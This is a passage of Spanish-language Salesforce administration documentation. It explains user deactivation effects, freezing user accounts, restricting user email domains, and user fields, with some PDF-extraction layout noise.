Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para desbloquear usuarios:

**•** "Gestionar usuarios internos"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para desactivar usuarios:

**•** "Gestionar usuarios internos"

## <span id="page-478-0"></span>Consideraciones para la desactivación de usuarios

Tenga en cuenta los siguientes comportamientos cuando desactive usuarios.

#### **Licencias de usuario y facturación**

Un usuario desactivado ya no se contabiliza con respecto a las licencias de usuario disponibles de la organización. Sin embargo, la desactivación de un usuario no reduce el número de licencias por las que se factura a su organización. Para cambiar su facturación, debe cambiar el conteo de licencias de su organización.

#### **Usuarios en campos de jerarquía personalizados**

No puede desactivar un usuario que ha seleccionado en una jerarquía personalizada aunque elimine el campo. Para desactivar un usuario en un campo de jerarquía personalizado, elimine y borre permanentemente el campo primero.

#### **Destinatarios de alerta de email de flujo de trabajo**

No puede desactivar un usuario asignado como el único destinatario de una alerta de flujo de trabajo por email.

#### **Usuarios de administración del Portal de clientes**

No puede desactivar un usuario seleccionado como Administrador del portal de clientes.

#### **Acceso a los registros**

Los usuarios desactivados pierden el acceso a todos los registros que se compartieron manualmente con ellos, o registros que se compartieron con ellos como miembros del equipo. Los usuarios con mayor jerarquía con respecto a los usuarios desactivados también pierden el acceso a esos registros. Sin embargo, puede seguir transfiriendo sus datos a otros usuarios y ver sus nombres en la página Usuarios.

Nota: Si su organización tiene Eliminación asíncrona de recursos compartidos obsoletos (Piloto) activado, la eliminación de recursos compartidos de equipo y manuales se ejecuta durante las horas de menor producción entre las 6 PM y las 4 AM según la zona horaria predeterminada de su organización. Para registros de cuenta, los recursos compartidos manuales y de equipo se eliminan justo después de la desactivación del usuario.

Los usuarios desactivados pierden el acceso a los registros compartidos inmediatamente. Los usuarios con mayor jerarquía continúan teniendo acceso hasta que se elimine ese acceso de forma asíncrona. Si esa visibilidad supone un motivo de preocupación, elimine le acceso al registro otorgado a los usuarios desactivados antes de la desactivación.

#### **Chatter**

Si desactiva usuarios en una organización donde Chatter está activado, se eliminan de las listas Seguidores y Seguimiento. Si vuelve a activar los usuarios, se restaura la información de suscripción en las listas Seguimiento y Seguidores.

Si desactiva varios usuarios, la información de suscripción no se recupera para los usuarios que se siguen entre sí. Por ejemplo, el usuario A sigue al usuario B y el usuario B sigue al usuario A. Si desactiva los usuarios A y B, sus suscripciones cruzadas se eliminan de las listas Seguimiento y de Seguidores. Si el usuario A y el usuario B se vuelven a activar, sus suscripciones no se recuperan.

#### **Campos Creado por**

Es posible que los usuarios inactivos se enumeren en campos Creado por incluso cuando ya no estén activos en una organización. Esto puede suceder porque algunas operaciones del sistema crean registros y cambian las preferencias, actuando como administrador arbitrario para completar la tarea. Este usuario puede estar activo o inactivo.

#### **Cuentas y oportunidades propiedad de usuarios desactivados**

Los usuarios desactivados siguen poseyendo oportunidades y apareciendo en pronósticos y territorios. Cuando se desactivan usuarios, se congelan sus sustituciones de pronósticos de oportunidades, sustituciones de total ajustado y sustituciones de selección de gestor sobre pronósticos de sus subordinados. Sin embargo, el gestor de un usuario desactivado puede aplicar sustituciones de selección de gestor a pronósticos de dicho usuario. Las cantidades de acumulación se mantienen actualizadas. Si un usuario desactivado se

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

vuelve a activar más adelante, el usuario podrá retomar el trabajo normal como antes. Si "Permitir realización de pronósticos" se desactiva para un usuario desactivado, el usuario se elimina de los territorios a los que esté asignado.

Puede crear o modificar registros de objeto personalizado, cuentas y oportunidades propiedad de usuarios inactivos. Por ejemplo, puede modificar el campo Nombre de cuenta en un registro de oportunidad propiedad de un usuario inactivo. Para activar esta función, haga contacto con Salesforce.

#### **Equipos de cuentas y oportunidades**

Los usuarios desactivados se eliminan de los equipos de oportunidades y cuentas predeterminados de otros usuarios. Los equipos de oportunidades y cuentas predeterminados de los usuarios desactivados no se eliminan.

#### **Equipos de cuentas**

Si un usuario de un equipo de cuentas tiene acceso de lectura/escritura (**Acceso a cuentas**, **Acceso a contacto**, **Acceso a oportunidad** y **Acceso a caso**) y está desactivado, el acceso cambiará a Solo lectura si se reactiva el usuario.

#### **Equipos de oportunidades**

Si desactiva usuarios en una organización donde las divisiones de oportunidades están activas, no se eliminan de ningún equipo de oportunidad donde tienen asignado un porcentaje de división. Para eliminar el usuario del equipo de oportunidades, primero vuelva a asignar el porcentaje de división.

#### **Administradores del usuario externo delegado**

Cuando un administrador de usuarios externos delegado desactiva un usuario de portal, el administrador no tiene la opción de eliminar el usuario de portal de ningún equipo del que ese usuario sea miembro.

### <span id="page-479-0"></span>CONSULTE TAMBIÉN

[Desactivar \(eliminar\) usuarios](#page-477-0)

## Inmovilizar o anular la inmovilización de cuentas de usuario

En algunos casos no puede desactivar de inmediato una cuenta, como cuando un usuario está seleccionado en un campo de jerarquía personalizado. Para evitar que los usuarios inicien sesión en su organización mientras realiza los pasos para desactivarlos, puede inmovilizar sus cuentas.

Supongamos que un usuario ha dejado su organización. Desea desactivar la cuenta pero el usuario está seleccionado en un campo de jerarquía personalizado. Como no puede desactivar la cuenta de inmediato, puede inmovilizarla mientras tanto.

Sugerencia: Puede realizar esta y otras tareas administrativas desde la aplicación móvil SalesforceA.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en el nombre de usuario de la cuenta que desea inmovilizar.
- **3.** Haga clic en **Inmovilizar** para bloquear el acceso a la cuenta o **Movilizar** para permitir el acceso de nuevo a la cuenta.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para inmovilizar o anular la inmovilización de cuentas de usuario:

**•** "Gestionar usuarios"

#### Configuración y mantenimiento de su organización de Vertal de Ver y gestionar usuarios **Salesforce**

d

Nota: La inmovilización de las cuentas de usuario no libera sus licencias de usuario para su uso en la organización. Para que sus licencias de usuarios estén disponibles, desactive las cuentas.

### CONSULTE TAMBIÉN

[Desactivar \(eliminar\) usuarios](#page-477-0) [Solución de problemas de inicio de sesión](#page-85-0) [SalesforceA](#page-1069-0)

## <span id="page-480-0"></span>Restringir los dominios de email de usuarios

Puede definir una lista segura para restringir los dominios de email que se admiten en el campo Email de un usuario.

**1.** En Configuración, ingrese *Dominios de email admitidos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Dominios de email admitidos**.



Nota: Si no ve esta página, haga contacto con su representante de Salesforce para activarlo.

- **2.** Haga clic en **Nuevo dominio de email admitido**.
- **3.** Ingrese un Dominio.

Puede ingresar un dominio de primer nivel, como *muestradoc.org* o un subdominio como *emea.muestradoc.org*.

#### **4.** Haga clic en **Guardar (Save)**.

Puede repetir los pasos para agregar más dominios de email a la lista blanca.

Cuando haya agregado uno o más dominios de email a la lista blanca, el campo Email de un nuevo usuario deberá coincidir con un dominio de la lista blanca.

El campo Email de los usuarios existentes no tiene que encontrarse en la lista blanca. Sin embargo, si modifica un usuario existente, actualice el campo Email para que coincida con un dominio de email de la lista blanca.

Nota: La lista blanca del dominio de email no se aplica a los usuarios externos de su organización, como los usuarios externos de Chatter, su portal o Comunidades.

### CONSULTE TAMBIÉN

[Agregar un usuario único](#page-474-0) [Agregar varios usuarios](#page-475-0) [Modificar usuarios](#page-475-1)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

### PERMISOS DE USUARIO

Para restringir los dominios de email de usuarios:

**•** "Gestionar usuarios"

# <span id="page-481-0"></span>Campos de usuario

Los campos que componen Información personal y otras páginas de configuración personal ayudan a describir un usuario.

La visibilidad de los campos depende de la página específica, los permisos de su organización y de la edición que tiene.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los campos disponibles varían según la edición de Salesforce que posea.

#### Configuración y mantenimiento de su organización de Ver y antico de Ver y gestionar usuarios Salesforce











